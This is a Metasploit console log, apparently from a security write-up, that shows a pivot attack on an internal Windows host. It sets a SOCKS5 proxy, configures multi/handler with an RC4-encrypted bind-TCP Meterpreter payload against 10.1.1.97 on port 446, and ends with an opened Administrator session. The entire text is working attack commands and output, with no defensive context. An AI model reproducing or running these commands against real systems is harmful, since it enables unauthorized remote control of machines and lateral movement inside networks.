 msf5 > setg
Global
======
Name Value
---- -----
proxies socks5:0.0.0.0:12138
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp_rc4
payload => windows/x64/meterpreter/bind_tcp_rc4
msf5 exploit(multi/handler) > set rc4password 123456
rc4password => 123456
msf5 exploit(multi/handler) > set rhost 10.1.1.97
rhost => 10.1.1.97
msf5 exploit(multi/handler) > set lport 446
lport => 446
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started bind TCP handler against 10.1.1.97:446
msf5 exploit(multi/handler) > [*] Sending stage (206407 bytes) to 10.1.1.97
[*] Meterpreter session 1 opened (127.0.0.1:33945 -> 127.0.0.1:12138) at 2020-02
-14 01:16:48 +0000
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connecti
on
-- ---- ---- ----------- --------
--
1 meterpreter x64/windows NODOMAIN\Administrator @ NODOMAIN 127.0.0.
1:33945 -> 127.0.0.1:12138 (10.1.1.97)
msf5 exploit(multi/handler) >
安全先师